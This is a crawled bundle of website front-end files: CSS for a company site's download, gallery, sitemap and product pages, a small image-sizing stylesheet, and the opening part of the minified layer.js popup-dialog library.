    #downtable dt span:nth-child(2),#downtable dd span:nth-child(2){width:50%;text-align:center;display:none;}
    #downtable dt span:nth-child(3),#downtable dd span:nth-child(3){width:15%;text-align:center;display:none;}
    #downtable dt span:nth-child(4),#downtable dd span:nth-child(4){width:30%;text-align:center;}

    #downtable dt span:nth-child(1), #downtable dd span:nth-child(1){overflow: hidden;white-space: nowrap;text-overflow: ellipsis;}
    #downtable dd i.icon-pdf{margin-right:3px;}
    #downtable dd i.icon-down{margin-left:3px;}
}

.DownloadList{}
.DownloadList .item{background-color:#f3f3f3;}
.DownloadList .item:nth-child(2n+1){flex-flow:row-reverse;}
.DownloadList .item .img{width:50%;cursor:pointer;}
.DownloadList .item .img img{width:100%;}
.DownloadList .item .txt{width:50%;position:relative;}
.DownloadList .item .txt .vcenter{padding:0 8vw;}
.DownloadList .item .txt h3{font-size:38px;line-height:50px;margin-bottom:3vw;}
@media (min-width:992px) and (max-width:1229px) {
    .DownloadList .item .txt .vcenter{padding:0 5vw;position:relative;}
    .DownloadList .item .txt h3{font-size:20px;line-height:1.5;}
}
@media (min-width:768px) and (max-width:991px) {
    .DownloadList .item .txt .vcenter{padding:0 5vw;position:relative;}
    .DownloadList .item .txt h3{font-size:16px;line-height:1.5;}
}
@media (min-width:1px) and (max-width:767px) {
    .DownloadList .item .img{display:none;}
    .DownloadList .item .txt{width:100%;padding-top:10px;padding-bottom:20px;}
    .DownloadList .item .txt .vcenter{padding:0 5vw;position:relative;}
    .DownloadList .item .txt h3{font-size:14px;line-height:1.5;}
}

/*感谢页面*/
#thk_nav{text-align:center;}
#thk_nav h2{margin-bottom:20px;text-align:center;}
#thk_nav>p{line-height:28px;font-size:14px;}
.btnthank{padding:5px 10px;margin-top:15px;display:inline-block;border:1px solid #003f95;color:#ffffff;background-color:#003f95;}
.btnthank:hover{background-color:#ffffff;color:#003f95;}
@media (max-width:767px) {
    #thk_nav>p{line-height:20px;font-size:13px;}
}

/*网站地图*/
#sitemapnav { width:100%; position:relative;overflow:hidden;}
#sitemapnav li{  list-style:none;}
#sitemapnav a{ color:#333; }
#sitemapnav .fontbig {	width:100% !important;}
#sitemapnav .bigli{width:100%;  line-height:35px;font-size:18px;}
#sitemapnav .bigli a {color:#666; font-weight:bold;text-transform:capitalize;}
#sitemapnav .bigli a:hover {text-decoration:underline;}
.jiange{ width:100%;height:2px; border-bottom:solid 1px #d2d2d2; margin-top:8px;margin-bottom:8px;}
.probigclass {padding-left:50px;}
#sitemapnav .PROclass_01 { width:100%;padding-left:3%; font-size:16px; line-height:30px; font-weight:bold; }
#sitemapnav .PROclass_02 { width:100%;padding-left:6%;font-size:16px; height:22px; line-height:22px;  overflow:hidden;font-weight:normal; }

#sitemapnav .PROclass_01 a{  color:#666;}
#sitemapnav .PROclass_02 a{ color:#666;}
#sitemapnav .PROclass_01 a:hover{ text-decoration:underline;}
#sitemapnav .PROclass_02 a:hover{ text-decoration:underline;}

#sitemapnav .PROclass_03 { width:100%;padding-left:9%;color:#666666;font-size:14px;line-height:20px;}
#sitemapnav .PROclass_03 a:hover{ text-decoration:underline;}
#sitemapnav .PROclass_04 {width:100%; padding-left:12%;}
@media (min-width:992px) and (max-width:1229px) {
}
@media (min-width:768px) and (max-width:991px) {
}
@media screen and (min-width:1px ) and (max-width:767px)
{
	#sitemapnav .abli_02{width:100%;height:auto;}
    #sitemapnav .bigli{font-size:16px;}
    #sitemapnav .abli_02{font-size:14px;line-height:20px;}
    #sitemapnav .PROclass_01{font-size:14px;}
    #sitemapnav .PROclass_02{font-size:13px;}
    #sitemapnav .PROclass_03{font-size:12px;width:100%;}
    #sitemapnav .PROclass_04{width:100%;}
}

/*************图库*************/
.GalleryCateList{text-align:center;margin-bottom:50px;}
.GalleryCateList a.cateitem{display:inline-block;min-width:250px;text-align:center;padding:20px;line-height:24px;border:2px solid #e6e6e6;margin:0 6px;font-size:18px;color:#666;}
.GalleryCateList a.cateitem.active,.GalleryCateList a.cateitem:hover{background-color:#333;color:#fff;border:2px solid #333;}

#GalleryList{overflow:hidden;}
#GalleryList .item iframe{width:100%;height:auto;}
#GalleryList .item .workimg iframe{position:absolute;left:0;top:50%;transform:translate(0,-50%);}

#GalleryList .item{width:calc((100% - 60px)/3);margin:0 30px 30px 0;border:1px solid #e0e0e0;padding:10px;}
#GalleryList .item:nth-child(3n){margin-right:0;}
#GalleryList .item .img{}
#GalleryList .item .img img{width:100%;}
#GalleryList .item h3{font-size:16px;line-height:24px;text-align:center;color:#666;padding:10px 0 5px;}
#GalleryList .item:hover h3{color:#003f95;}
@media screen and (min-width:992px ) and (max-width:1229px) {
    #GalleryList .item{width:calc((100% - 30px)/3);margin:0 15px 15px 0;}
    #GalleryList .item h3{padding:10px;}
}
@media screen and (min-width:768px ) and (max-width:991px){
    .GalleryCateList a.cateitem{padding:10px 15px;min-width:180px;font-size:16px;}

    #GalleryList .item{width:calc((100% - 30px)/3);margin:0 15px 15px 0;}
    #GalleryList .item h3{padding:10px 0 0;font-size:14px;line-height:1.5;}
}
@media (max-width:767px) {
    .GalleryCateList a.cateitem{padding:10px 15px;min-width:initial;font-size:16px;width:100%;margin:0;}

    #GalleryList .item{width:calc((100% - 15px)/2);margin:0 15px 15px 0;padding:5px;}
    #GalleryList .item:nth-child(3n){margin-right:15px;}
    #GalleryList .item:nth-child(2n){margin-right:0;}
    #GalleryList .item h3{padding:10px 0 0;font-size:14px;line-height:1.5;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden;}
}


#SolutionPage .list{}
#SolutionPage .item{position:relative;overflow:hidden;width:calc((100% - 75px)/4);margin:0 25px 25px 0;}
#SolutionPage .item:nth-child(4n){margin-right:0;}
#SolutionPage .item .img h3{color:#fff;font-family:OpenSans-Regular,Arial, Helvetica, sans-serif;font-size:24px;position:absolute;bottom:20px;text-align:center;width:100%;padding:0 15px;}
#SolutionPage .item .txt{position:absolute;bottom:0;top:100%;left:0;right:0;text-align:center;transition:all 0.3s;background-color:#00235a;padding:15px;display:flex;opacity:0;}
#SolutionPage .item .txt .intro{align-self:center;width:100%;}
#SolutionPage .item .txt p{font-size:16px;line-height:30px;color:#fff;margin-top:20px;height:150px;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:5;overflow:hidden;}
#SolutionPage .item .txt em{display:block;width:8px;height:8px;position:relative;border-radius:50%;background-color:#fff;margin:60px auto;}
#SolutionPage .item .txt em:before{content:"";position:absolute;top:-15px;width:8px;height:8px;display:block;border-radius:50%;background-color:#fff;}
#SolutionPage .item .txt em:after{content:"";position:absolute;bottom:-15px;width:8px;height:8px;display:block;border-radius:50%;background-color:#fff;}
#SolutionPage .item .txt span{display:inline-block;padding:0 30px;background-color:#fff;margin-top:30px;color:#003f95;}
#SolutionPage .item .txt h3{color:#fff;font-family:OpenSans-Regular,Arial, Helvetica, sans-serif;font-size:24px;text-align:center;width:100%;position:relative;bottom:auto;padding:0;}
#SolutionPage .item:hover .txt{top:0;opacity:1;}
@media (min-width:1230px) and (max-width:1529px) {
    #SolutionPage .item .txt em{margin:30px auto;}
    #SolutionPage .item .txt p{font-size:14px;line-height:24px;height:120px;}
}
@media (min-width:992px) and (max-width:1229px) {
    #SolutionPage .item{width:calc((100% - 30px)/3);margin:0 15px 15px 0;}
    #SolutionPage .item:nth-child(4n){margin-right:15px;}
    #SolutionPage .item:nth-child(3n){margin-right:0;}
    #SolutionPage .item .txt em{margin:30px auto;}
    #SolutionPage .item .txt p{font-size:14px;line-height:24px;height:120px;}
    #SolutionPage .item .img h3{font-size:20px;}
    #SolutionPage .item .txt p{font-size:14px;line-height:1.8;}
    #SolutionPage .item .txt h3{font-size:20px;}
}
@media (min-width:768px) and (max-width:991px){
    #SolutionPage .item{width:calc((100% - 30px)/3);margin:0 15px 15px 0;}
    #SolutionPage .item:nth-child(4n){margin-right:15px;}
    #SolutionPage .item:nth-child(3n){margin-right:0;}
    #SolutionPage .item .img h3{font-size:18px;}
    #SolutionPage .item .txt p{font-size:14px;line-height:20px;height:80px;overflow:hidden;}
    #SolutionPage .item .txt h3{font-size:18px;}
    #SolutionPage .item .txt em{margin:30px auto;}
}
@media (min-width:1px) and (max-width:767px) {
    #SolutionPage .item{width:calc((100% - 15px)/2);margin:0 15px 15px 0;}
    #SolutionPage .item:nth-child(4n){margin-right:15px;}
    #SolutionPage .item:nth-child(2n){margin-right:0;}
    #SolutionPage .item .img h3{font-size:16px;}
    #SolutionPage .item .txt p{font-size:14px;line-height:20px;height:80px;overflow:hidden;}
    #SolutionPage .item .txt h3{font-size:18px;}
    #SolutionPage .item .txt em{margin:30px auto;}
    #SolutionPage .item:hover .txt{top:100%;opacity:0;}
}

.CustomerIntro{position:relative;}
.CustomerIntro h3{position:absolute;left:15%;bottom:70px;font-size:24px;color:#fff;}
.CustomerIntro h3:before{content:"";width:45px;height:4px;background-color:#003f95;position:absolute;top:calc(50% - 2px);left:-64px;}
#CustomerList{margin-top:50px;}
#CustomerList .item{width:calc((100% - 60px)/4);margin:0 20px 20px 0;border:1px solid #e8e8e8;text-align:center;}
#CustomerList .item:nth-child(4n){margin-right:0;}
@media (min-width:768px) and (max-width:991px){
}
@media (min-width:1px) and (max-width:767px) {
    .CustomerIntro h3{font-size:16px;bottom:15px;}
    .CustomerIntro h3:before{width:30px;left:-40px;}

    #CustomerList .item{width:calc((100% - 15px)/2);margin:0 15px 15px 0;}
    #CustomerList .item:nth-child(2n){margin-right:0;}
}


/*按钮样式*/
.btn-2{position:relative;z-index:1;overflow:hidden;}
.btn-2:before {
  content: '';
  width: 0;
  height: 0;
  -webkit-transform: rotate(360deg);
  border-style: solid;
  border-width: 0 0 0 0;
  border-color: transparent transparent transparent #003f95;
  position: absolute;
  bottom: -5px;
  left: -5px;
  transition:all .5s;z-index:-1;
}
.btn-2:after {
  content: '';
  width: 0;
  height: 0;
  -webkit-transform: rotate(360deg);
  border-style: solid;
  border-width: 0 0 0 0;
  border-color: transparent #003f95 transparent transparent;
  position: absolute;
  top: -5px;
  right: -5px;
  transition:all .5s;z-index:-1;
}
.btn-2:hover:before {
  border-width: 300px 0 0 300px;
}
.btn-2:hover:after {
  border-width: 0 300px 300px 0;
}

.btn-3{position:relative;z-index:1;overflow:hidden;}
.btn-3:before {
  content: '';
  width: 0;
  height: 0;
  -webkit-transform: rotate(360deg);
  border-style: solid;
  border-width: 0 0 0 0;
  border-color: transparent transparent transparent #fff;
  position: absolute;
  bottom: -5px;
  left: -5px;
  transition:all .5s;z-index:-1;
}
.btn-3:after {
  content: '';
  width: 0;
  height: 0;
  -webkit-transform: rotate(360deg);
  border-style: solid;
  border-width: 0 0 0 0;
  border-color: transparent #fff transparent transparent;
  position: absolute;
  top: -5px;
  right: -5px;
  transition:all .5s;z-index:-1;
}
.btn-3:hover:before {
  border-width: 300px 0 0 300px;
}
.btn-3:hover:after {
  border-width: 0 300px 300px 0;
}

/*图库样式*/
.imghvr-zoom-in figcaption {
 opacity:0;
 -webkit-transform:scale(.5);
 transform:scale(.5)
}
.imghvr-zoom-in:hover figcaption {
 -webkit-transform:scale(1);
 transform:scale(1);
 opacity:1
}
[class^='imghvr-'],
[class*=' imghvr-'] {
  position: relative;
  margin: 0px;
  max-width: 100%;
  color: #fff;
  overflow: hidden;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}
[class^='imghvr-'] > img,
[class*=' imghvr-'] > img {
  vertical-align: top;
  max-width: 100%;
}
[class^='imghvr-'] figcaption,
[class*=' imghvr-'] figcaption {
  background-color: inherit;
  padding: 30px;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
}
[class^='imghvr-'] h3,
[class*=' imghvr-'] h3,
[class^='imghvr-'] p,
[class*=' imghvr-'] p {
  margin: 0;
  padding: 0;
  color: #fff;
}
[class^='imghvr-'],
[class*=' imghvr-'],
[class^='imghvr-']:before,
[class^='imghvr-']:after,
[class*=' imghvr-']:before,
[class*=' imghvr-']:after,
[class^='imghvr-'] *,
[class*=' imghvr-'] *,
[class^='imghvr-'] *:before,
[class^='imghvr-'] *:after,
[class*=' imghvr-'] *:before,
[class*=' imghvr-'] *:after {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition: all 0.35s ease;
  transition: all 0.35s ease;
}
/* imghvr-zoom-in
   ----------------------------- */
.imghvr-zoom-in figcaption {
  text-align:center;
  opacity: 0;
  -webkit-transform: scale(0.5);
  transform: scale(0.5);
  background-color:rgba(0,0,0,0.5);
  width:100%;
  height:100%;
}
.imghvr-zoom-in figcaption h3{text-align:center;transform:translateY(-50%);top:50%;position:relative;}
.imghvr-zoom-in:hover figcaption {
  -webkit-transform: scale(1);
  transform: scale(1);
  opacity: 1;
}
/* imghvr-shutter-out-diag-1
   ----------------------------- */
[class^='imghvr-shutter-out-']:before,
[class*=' imghvr-shutter-out-']:before {
  background: inherit;
  position: absolute;
  content: '';
  -webkit-transition-delay: 0.1s;
  transition-delay: 0.1s;
}
[class^='imghvr-shutter-out-'] figcaption,
[class*=' imghvr-shutter-out-'] figcaption {
  opacity: 0;
  -webkit-transition-delay: 0s;
  transition-delay: 0s;
}
[class^='imghvr-shutter-out-']:hover:before,
[class*=' imghvr-shutter-out-']:hover:before {
  -webkit-transition-delay: 0s;
  transition-delay: 0s;
}
[class^='imghvr-shutter-out-']:hover figcaption,
[class*=' imghvr-shutter-out-']:hover figcaption {
  opacity: 1;
  -webkit-transition-delay: 0.1s;
  transition-delay: 0.1s;
}
.imghvr-shutter-out-diag-1:before {
  top: 50%;
  bottom: 50%;
  left: -35%;
  right: -35%;
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
}
.imghvr-shutter-out-diag-1:hover:before {
  top: -35%;
  bottom: -35%;
}
@media (min-width:1px) and (max-width:767px) {
    .imghvr-zoom-in figcaption{opacity:1;transform:scale(1);position:relative;padding:5px 10px;}
    .imghvr-zoom-in figcaption h3{transform:inherit;}
}



.video_icon{position:absolute;top:50%;left:50%;transform: translate(-50%, -50%);width:66px;height:66px;line-height:66px;text-align:center;}
.video_icon i.iconfont{display:block;font-size:24px;width:66px;height:66px;line-height:66px;background-color:rgba(255,255,255,0.8);border-radius:50%;color:#003f95;}
.video_icon .play,
.video_icon .play:before,
.video_icon .play:after {
    position: absolute;
    top: 50%;
    left: 50%;
    width: 100%;
    height: 100%;
    border-radius: 50%;
    -ms-border-radius: 50%;
    transform: translate(-50%, -50%);
    -ms-box-shadow: 0 0 0 0 rgba(255,255,255, 0.6);
    -o-box-shadow: 0 0 0 0 rgba(255,255,255, 0.6);
    box-shadow: 0 0 0 0 rgba(255,255,255, 0.6);
    -webkit-animation: play 3s infinite;
    animation: play 3s infinite;
}

.video_icon .play:before {
    -webkit-animation-delay: 0.9s;
    animation-delay: 0.9s;
    content: "";
    position: absolute;
}

.video_icon .play:after {
    -webkit-animation-delay: 0.6s;
    animation-delay: 0.6s;
    content: "";
    position: absolute;
}

@-webkit-keyframes play {
    70% {
        box-shadow: 0 0 0 20px rgba(10, 165, 205, 0);
    }

    100% {
        box-shadow: 0 0 0 0 rgba(10, 165, 205, 0);
    }
}

@keyframes play {
    70% {
        box-shadow: 0 0 0 20px rgba(10, 165, 205, 0);
    }

    100% {
        box-shadow: 0 0 0 0 rgba(10, 165, 205, 0);
    }
}

.prosection table {width:100%;border:none!important;}
.prosection table tr{border-bottom:1px solid #ccc;}
.prosection table tr td{padding:10px;}

@-webkit-keyframes hvr-ripple-out {
  100% {
    top: -10px;
    right: -10px;
    bottom: -10px;
    left: -10px;
    opacity: 0;
  }
}

@keyframes hvr-ripple-out {
  100% {
    top: -10px;
    right: -10px;
    bottom: -10px;
    left: -10px;
    opacity: 0;
  }
}
a.hvr-ripple-out {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 5px rgba(0, 0, 0, 0);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  position: relative;
  background: #003f95;
}
a.hvr-ripple-out:before {
  content: '';
  position: absolute;
  border: #003f95 solid 5px;
  border-radius:5px;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  -webkit-animation-duration: 1.5s;
  animation-duration: 1.5s;
   animation-iteration-count:infinite;
}
a.hvr-ripple-out:hover:before,a.hvr-ripple-out:focus:before,a.hvr-ripple-out:active:before {
  -webkit-animation-name: hvr-ripple-out;
  animation-name: hvr-ripple-out;
}






--- FILE ---
content_type: text/css
request_url: https://cn-brother.com/Template/Default/css/imgsize.css
body_size: 66
content:
.singlecateimg img{width:100%;height:calc(100% * 300 / 400);position:relative;}.singleimg img{width:100%;height:calc(100% * 300 / 400);position:relative;}.procateimg img{width:100%;height:calc(100% * 350 / 350);position:relative;}.proimg img{width:100%;height:calc(100% * 600 / 800);position:relative;}.artcateimg img{width:100%;height:calc(100% * 300 / 400);position:relative;}.artimg img{width:100%;height:calc(100% * 300 / 550);position:relative;}.downimg img{width:100%;height:calc(100% * 120 / 160);position:relative;}.videoimg img{width:100%;height:calc(100% * 550 / 920);position:relative;}.ceimg img{width:100%;height:calc(100% * 850 / 600);position:relative;}.workimg img{width:100%;height:calc(100% * 600 / 900);}


--- FILE ---
content_type: application/javascript
request_url: https://cn-brother.com/Tools/layer/layer.js
body_size: 9720
content:
/*! layer-v3.0.3 Web弹层组件 MIT License  http://layer.layui.com/  By 贤心 */
; !function (e, t) { "use strict"; var i, n, a = e.layui && layui.define, o = { getPath: function () { var e = document.scripts, t = e[e.length - 1], i = t.src; if (!t.getAttribute("merge")) return i.substring(0, i.lastIndexOf("/") + 1) }(), config: {}, end: {}, minIndex: 0, minLeft: [], btn: ["&#x786E;&#x5B9A;", "&#x53D6;&#x6D88;"], type: ["dialog", "page", "iframe", "loading", "tips"] }, r = { v: "3.0.3", ie: function () { var t = navigator.userAgent.toLowerCase(); return !!(e.ActiveXObject || "ActiveXObject" in e) && ((t.match(/msie\s(\d+)/) || [])[1] || "11") }(), index: e.layer && e.layer.v ? 1e5 : 0, path: o.getPath, config: function (e, t) { return e = e || {}, r.cache = o.config = i.extend({}, o.config, e), r.path = o.config.path || r.path, "string" == typeof e.extend && (e.extend = [e.extend]), o.config.path && r.ready(), e.extend ? (a ? layui.addcss("modules/layer/" + e.extend) : r.link("skin/" + e.extend), this) : this }, link: function (t, n, a) { if (r.path) { var o = i("head")[0], s = document.createElement("link"); "string" == typeof n && (a = n); var l = (a || t).replace(/\.|\//g, ""), f = "layuicss-" + l, c = 0; s.rel = "stylesheet", s.href = r.path + t, s.id = f, i("#" + f)[0] || o.appendChild(s), "function" == typeof n && !function u() { return ++c > 80 ? e.console && console.error("layer.css: Invalid") : void (1989 === parseInt(i("#" + f).css("width")) ? n() : setTimeout(u, 100)) }() } }, ready: function (e) { var t = "skinlayercss", i = "303"; return a ? layui.addcss("modules/layer/default/layer.css?v=" + r.v + i, e, t) : r.link("skin/default/layer.css?v=" + r.v + i, e, t), this }, alert: function (e, t, n) { var a = "function" == typeof t; return a && (n = t), r.open(i.extend({ content: e, yes: n }, a ? {} : t)) }, confirm: function (e, t, n, a) { var s = "function" == typeof t; return s && (a = n, n = t), r.open(i.extend({ content: e, btn: o.btn, yes: n, btn2: a }, s ? {} : t)) }, msg: function (e, n, a) { var s = "function" == typeof n, f = o.config.skin, c = (f ? f + " " + f + "-msg" : "") || "layui-layer-msg", u = l.anim.length - 1; return s && (a = n), r.open(i.extend({ content: e, time: 3e3, shade: !1, skin: c, title: !1, closeBtn: !1, btn: !1, resize: !1, end: a }, s && !o.config.skin ? { skin: c + " layui-layer-hui", anim: u } : function () { return n = n || {}, (n.icon === -1 || n.icon === t && !o.config.skin) && (n.skin = c + " " + (n.skin || "layui-layer-hui")), n }())) }, load: function (e, t) { return r.open(i.extend({ type: 3, icon: e || 0, resize: !1, shade: .01 }, t)) }, tips: function (e, t, n) { return r.open(i.extend({ type: 4, content: [e, t], closeBtn: !1, time: 3e3, shade: !1, resize: !1, fixed: !1, maxWidth: 210 }, n)) } }, s = function (e) { var t = this; t.index = ++r.index, t.config = i.extend({}, t.config, o.config, e), document.body ? t.creat() : setTimeout(function () { t.creat() }, 30) }; s.pt = s.prototype; var l = ["layui-layer", ".layui-layer-title", ".layui-layer-main", ".layui-layer-dialog", "layui-layer-iframe", "layui-layer-content", "layui-layer-btn", "layui-layer-close"]; l.anim = ["layer-anim", "layer-anim-01", "layer-anim-02", "layer-anim-03", "layer-anim-04", "layer-anim-05", "layer-anim-06"], s.pt.config = { type: 0, shade: .3, fixed: !0, move: l[1], title: "&#x4FE1;&#x606F;", offset: "auto", area: "auto", closeBtn: 1, time: 0, zIndex: 19891014, maxWidth: 360, anim: 0, isOutAnim: !0, icon: -1, moveType: 1, resize: !0, scrollbar: !0, tips: 2 }, s.pt.vessel = function (e, t) { var n = this, a = n.index, r = n.config, s = r.zIndex + a, f = "object" == typeof r.title, c = r.maxmin && (1 === r.type || 2 === r.type), u = r.title ? '<div class="layui-layer-title" style="' + (f ? r.title[1] : "") + '">' + (f ? r.title[0] : r.title) + "</div>" : ""; return r.zIndex = s, t([r.shade ? '<div class="layui-layer-shade" id="layui-layer-shade' + a + '" times="' + a + '" style="' + ("z-index:" + (s - 1) + "; background-color:" + (r.shade[1] || "#000") + "; opacity:" + (r.shade[0] || r.shade) + "; filter:alpha(opacity=" + (100 * r.shade[0] || 100 * r.shade) + ");") + '"></div>' : "", '<div class="' + l[0] + (" layui-layer-" + o.type[r.type]) + (0 != r.type && 2 != r.type || r.shade ? "" : " layui-layer-border") + " " + (r.skin || "") + '" id="' + l[0] + a + '" type="' + o.type[r.type] + '" times="' + a + '" showtime="' + r.time + '" conType="' + (e ? "object" : "string") + '" style="z-index: ' + s + "; width:" + r.area[0] + ";height:" + r.area[1] + (r.fixed ? "" : ";position:absolute;") + '">' + (e && 2 != r.type ? "" : u) + '<div id="' + (r.id || "") + '" class="layui-layer-content' + (0 == r.type && r.icon !== -1 ? " layui-layer-padding" : "") + (3 == r.type ? " layui-layer-loading" + r.icon : "") + '">' + (0 == r.type && r.icon !== -1 ? '<i class="layui-layer-ico layui-layer-ico' + r.icon + '"></i>' : "") + (1 == r.type && e ? "" : r.content || "") + '</div><span class="layui-layer-setwin">' + function () { var e = c ? '<a class="layui-layer-min" href="javascript:;"><cite></cite></a><a class="layui-layer-ico layui-layer-max" href="javascript:;"></a>' : ""; return r.closeBtn && (e += '<a class="layui-layer-ico ' + l[7] + " " + l[7] + (r.title ? r.closeBtn : 4 == r.type ? "1" : "2") + '" href="javascript:;"></a>'), e }() + "</span>" + (r.btn ? function () { var e = ""; "string" == typeof r.btn && (r.btn = [r.btn]); for (var t = 0, i = r.btn.length; t < i; t++) e += '<a class="' + l[6] + t + '">' + r.btn[t] + "</a>"; return '<div class="' + l[6] + " layui-layer-btn-" + (r.btnAlign || "") + '">' + e + "</div>" }() : "") + (r.resize ? '<span class="layui-layer-resize"></span>' : "") + "</div>"], u, i('<div class="layui-layer-move"></div>')), n }, s.pt.creat = function () { var e = this, t = e.config, a = e.index, s = t.content, f = "object" == typeof s, c = i("body"); if (!t.id || !i("#" + t.id)[0]) { switch ("string" == typeof t.area && (t.area = "auto" === t.area ? ["", ""] : [t.area, ""]), t.shift && (t.anim = t.shift), 6 == r.ie && (t.fixed = !1), t.type) { case 0: t.btn = "btn" in t ? t.btn : o.btn[0], r.closeAll("dialog"); break; case 2: var s = t.content = f ? t.content : [t.content || "", "auto"]; t.content = '<iframe scrolling="' + (t.content[1] || "auto") + '" allowtransparency="true" id="' + l[4] + a + '" name="' + l[4] + a + '" onload="this.className=\'\';" class="layui-layer-load" frameborder="0" src="' + t.content[0] + '"></iframe>'; break; case 3: delete t.title, delete t.closeBtn, t.icon === -1 && 0 === t.icon, r.closeAll("loading"); break; case 4: f || (t.content = [t.content, "body"]), t.follow = t.content[1], t.content = t.content[0] + '<i class="layui-layer-TipsG"></i>', delete t.title, t.tips = "object" == typeof t.tips ? t.tips : [t.tips, !0], t.tipsMore || r.closeAll("tips") } e.vessel(f, function (n, r, u) { c.append(n[0]), f ? function () { 2 == t.type || 4 == t.type ? function () { i("body").append(n[1]) }() : function () { s.parents("." + l[0])[0] || (s.data("display", s.css("display")).show().addClass("layui-layer-wrap").wrap(n[1]), i("#" + l[0] + a).find("." + l[5]).before(r)) }() }() : c.append(n[1]), i(".layui-layer-move")[0] || c.append(o.moveElem = u), e.layero = i("#" + l[0] + a), t.scrollbar || l.html.css("overflow", "hidden").attr("layer-full", a) }).auto(a), 2 == t.type && 6 == r.ie && e.layero.find("iframe").attr("src", s[0]), 4 == t.type ? e.tips() : e.offset(), t.fixed && n.on("resize", function () { e.offset(), (/^\d+%$/.test(t.area[0]) || /^\d+%$/.test(t.area[1])) && e.auto(a), 4 == t.type && e.tips() }), t.time <= 0 || setTimeout(function () { r.close(e.index) }, t.time), e.move().callback(), l.anim[t.anim] && e.layero.addClass(l.anim[t.anim]), t.isOutAnim && e.layero.data("isOutAnim", !0) } }, s.pt.auto = function (e) { function t(e) { e = s.find(e), e.height(f[1] - c - u - 2 * (0 | parseFloat(e.css("padding-top")))) } var a = this, o = a.config, s = i("#" + l[0] + e); "" === o.area[0] && o.maxWidth > 0 && (r.ie && r.ie < 8 && o.btn && s.width(s.innerWidth()), s.outerWidth() > o.maxWidth && s.width(o.maxWidth)); var f = [s.innerWidth(), s.innerHeight()], c = s.find(l[1]).outerHeight() || 0, u = s.find("." + l[6]).outerHeight() || 0; switch (o.type) { case 2: t("iframe"); break; default: "" === o.area[1] ? o.fixed && f[1] >= n.height() && (f[1] = n.height(), t("." + l[5])) : t("." + l[5]) } return a }, s.pt.offset = function () { var e = this, t = e.config, i = e.layero, a = [i.outerWidth(), i.outerHeight()], o = "object" == typeof t.offset; e.offsetTop = (n.height() - a[1]) / 2, e.offsetLeft = (n.width() - a[0]) / 2, o ? (e.offsetTop = t.offset[0], e.offsetLeft = t.offset[1] || e.offsetLeft) : "auto" !== t.offset && ("t" === t.offset ? e.offsetTop = 0 : "r" === t.offset ? e.offsetLeft = n.width() - a[0] : "b" === t.offset ? e.offsetTop = n.height() - a[1] : "l" === t.offset ? e.offsetLeft = 0 : "lt" === t.offset ? (e.offsetTop = 0, e.offsetLeft = 0) : "lb" === t.offset ? (e.offsetTop = n.height() - a[1], e.offsetLeft = 0) : "rt" === t.offset ? (e.offsetTop = 0, e.offsetLeft = n.width() - a[0]) : "rb" === t.offset ? (e.offsetTop = n.height() - a[1], e.offsetLeft = n.width() - a[0]) : e.offsetTop = t.offset), t.fixed || (e.offsetTop = /%$/.test(e.offsetTop) ? n.height() * parseFloat(e.offsetTop) / 100 : parseFloat(e.offsetTop), e.offsetLeft = /%$/.test(e.offsetLeft) ? n.width() * parseFloat(e.offsetLeft) / 100 : parseFloat(e.offsetLeft), e.offsetTop += n.scrollTop(), e.offsetLeft += n.scrollLeft()), i.attr("minLeft") && (e.offsetTop = n.height() - (i.find(l[1]).outerHeight() || 0), e.offsetLeft = i.css("left")), i.css({ top: e.offsetTop, left: e.offsetLeft }) }, s.pt.tips = function () { var e = this, t = e.config, a = e.layero, o = [a.outerWidth(), a.outerHeight()], r = i(t.follow); r[0] || (r = i("body")); var s = { width: r.outerWidth(), height: r.outerHeight(), top: r.offset().top, left: r.offset().left }, f = a.find(".layui-layer-TipsG"), c = t.tips[0]; t.tips[1] || f.remove(), s.autoLeft = function () { s.left + o[0] - n.width() > 0 ? (s.tipLeft = s.left + s.width - o[0], f.css({ right: 12, left: "auto" })) : s.tipLeft = s.left }, s.where = [function () { s.autoLeft(), s.tipTop = s.top - o[1] - 10, f.removeClass("layui-layer-TipsB").addClass("layui-layer-TipsT").css("border-right-color", t.tips[1]) }, function () { s.tipLeft = s.left + s.width + 10, s.tipTop = s.top, f.removeClass("layui-layer-TipsL").addClass("layui-layer-TipsR").css("border-bottom-color", t.tips[1]) }, function () { s.autoLeft(), s.tipTop = s.top + s.height + 10, f.removeClass("layui-layer-TipsT").addClass("layui-layer-TipsB").css("border-right-color", t.tips[1]) }, function () { s.tipLeft = s.left - o[0] - 10, s.tipTop = s.top, f.removeClass("layui-layer-TipsR").addClass("layui-layer-TipsL").css("border-bottom-color", t.tips[1]) }], s.where[c - 1](), 1 === c ? s.top - (n.scrollTop() + o[1] + 16) < 0 && s.where[2]() : 2 === c ? n.width() - (s.left + s.width + o[0] + 16) > 0 || s.where[3]() : 3 === c ? s.top - n.scrollTop() + s.height + o[1] + 16 - n.height() > 0 && s.where[0]() : 4 === c && o[0] + 16 - s.left > 0 && s.where[1](), a.find("." + l[5]).css({ "background-color": t.tips[1], "padding-right": t.closeBtn ? "30px" : "" }), a.css({ left: s.tipLeft - (t.fixed ? n.scrollLeft() : 0), top: s.tipTop - (t.fixed ? n.scrollTop() : 0) }) }, s.pt.move = function () { var e = this, t = e.config, a = i(document), s = e.layero, l = s.find(t.move), f = s.find(".layui-layer-resize"), c = {}; return t.move && l.css("cursor", "move"), l.on("mousedown", function (e) { e.preventDefault(), t.move && (c.moveStart = !0, c.offset = [e.clientX - parseFloat(s.css("left")), e.clientY - parseFloat(s.css("top"))], o.moveElem.css("cursor", "move").show()) }), f.on("mousedown", function (e) { e.preventDefault(), c.resizeStart = !0, c.offset = [e.clientX, e.clientY], c.area = [s.outerWidth(), s.outerHeight()], o.moveElem.css("cursor", "se-resize").show() }), a.on("mousemove", function (i) { if (c.moveStart) { var a = i.clientX - c.offset[0], o = i.clientY - c.offset[1], l = "fixed" === s.css("position"); if (i.preventDefault(), c.stX = l 